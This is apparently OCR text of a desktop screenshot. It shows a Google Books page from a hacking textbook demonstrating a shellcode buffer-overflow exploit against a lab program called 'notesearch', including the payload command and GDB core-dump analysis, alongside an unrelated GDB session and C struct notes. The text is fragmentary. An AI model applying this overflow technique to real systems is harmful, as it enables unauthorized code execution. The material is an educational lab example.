 Hacking: The Art of Exploitation, 2nd Edition - Jon Erickson - Google Livres - Mozilla Firefox
codin
linux,
codin
gene
/home/b
Pyth
GCC
What
Unde
Ha
https://books.google.fr/books?id=VAYvDwAAQBA
ABP
2
ld hello world
Connexion
Ajouter à ma bibliothèque
Rédiger un commentaire
Page 289
Résultat 1 sur 1 dans ce livre pour ld hello world
Effacer la recherche
T E-BOOK – 25,26 €
0x522 Investigating with GDB
1 / 1
Tilix: Default
blackpc blackpc-pc:~/Pictures
> import disassemble-next-line.png
the memory will be dumped to disk as a core file, which can be examined
using GDB.
Art of Exploitation, 2nd
ld
OK
vre
eque
que
Google Play
utilisation
avec l'autorisation de No
roits d'auteur.
reader@hacking:~/booksrc $ sudo su
root@hacking:/home/reader/booksrc # ulimit -c unlimited
root@hacking:/home/reader/booksrc # export SHELLCODE=$(cat helloworld1)
root@hacking:/home/reader/booksrc # ./getenvaddr SHELLCODE ./notesearch
SHELLCODE will be at 0xbffff9a3
root@hacking:/home/reader/booksrc # ./notesearch $(perl -e 'print "\xa3\xf9\
xff\xbf"x40')
-------[ end of note data ]-------
Segmentation fault (core dumped)
root@hacking:/home/reader/booksrc # ls -l ./core
-rw------- 1 root root 147456 2007-10-26 08:36 ./core
root@hacking:/home/reader/booksrc # gdb -q -c ./core
(no debugging symbols found)
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
Core was generated by `./notesearch
£°E¿£°E¿£°E¿£°E¿£°E¿£°E¿£°E¿£°E¿£°E¿£°E¿£°E¿£°E¿£°E¿£°E¿£°E¿£°E¿£°E.
Program terminated with signal 11, Segmentation fault.
#0 0x2c6541b7 in ?? ()
(gdb) set dis intel
(gdb) x/5i 0xbffff9a3
0xbffff9a3: call 0x2c6541b7
0xbffff9a8: ins BYTE PTR es:[edi],[dx]
0xbffff9a9: outs [dx],DWORD PTR ds:[esi]
0xbffff9aa: sub al,0x20
0xbffff9ac: ja 0xbffffa1d
(gdb) i r eip
eip 0x2c6541b7 0x2c6541b7
(gdb) x/32xb 0xbffff9a3
Shellcode 289
Éléments sous droits d'a
La page 290 ne fait pas partie de la section consultable du livre.
1 / 1
Tilix: Default
(gdb) set dis intel
Ambiguous set command "dis intel": disable-randomization, disassemble-next-line, disassembler-options, disassembly-flavor...
(gdb) set dis
disable-randomization disassembler-options disconnected-dprintf displaced-stepping
disassemble-next-line disassembly-flavor disconnected-tracing
(gdb) set disa
disable-randomization disassemble-next-line disassembler-options disassembly-flavor
(gdb) set disassembl
disassemble-next-line disassembler-options disassembly-flavor
(gdb) set disassemble
disassemble-next-line disassembler-options
(gdb) set disassemble-next-line
"on", "off" or "auto" expected.
(gdb) set disassemble-next-line on
(gdb) ll
Undefined command: "ll". Try "help".
(gdb) list
5 int f_v(void);
6
7 void added(void);
8
9 int main(int argc, char **argv) {
10 for (int index = 0; index < 10; ++index) {
11 f_i(index);
12 f_v();
13 }
14
(gdb) n
11 f_i(index);
=> 0x00005555555546a2 <main+24>: 8b 45 fc mov -0x4(%rbp),%eax
0x00005555555546a5 <main+27>: 89 c7 mov %eax,%edi
0x00005555555546a7 <main+29>: e8 74 00 00 00 callq 0x555555554720 <f_i>
(gdb)
1 # `struct`
2
3 ## Anonymous structure
4
5 ```c
6 struct {
7 int id;
8 const char *word;
9 } key; // key is a variable of type struct { ... }
10
11 key.id = 10;
12 key.word = "anonymous structure";
13
14 printf("%d:%s\n", key.id, key.word);
15 ```
16
17 ```c
18 // ---------------------------------------------------------------------------
19 struct Base {
20 int fieldBase;
21 struct Inner {
22 int fieldInner;
23 } varInner; // varInner is a VARIABLe of type struct Inner
24 };
25
26 struct Base s_base;
27 s_base.fieldBase = 1;
28 s_base.varInner.fieldInner = 2;
29
30 // ---------------------------------------------------------------------------
31 struct BaseAnonymousInner {
32 int fieldBase;
1,1